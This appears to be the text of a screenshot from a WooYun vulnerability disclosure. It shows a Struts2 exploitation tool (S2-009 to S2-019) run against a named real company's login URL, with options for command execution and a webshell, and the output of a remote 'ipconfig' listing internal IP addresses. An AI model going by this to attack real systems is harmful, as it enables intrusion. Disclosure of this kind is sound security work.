 目标: http://mintrust.minmetals.com.cn/wkxtweb/logincheck
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.20.33
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.20.254
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 169.254.95.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org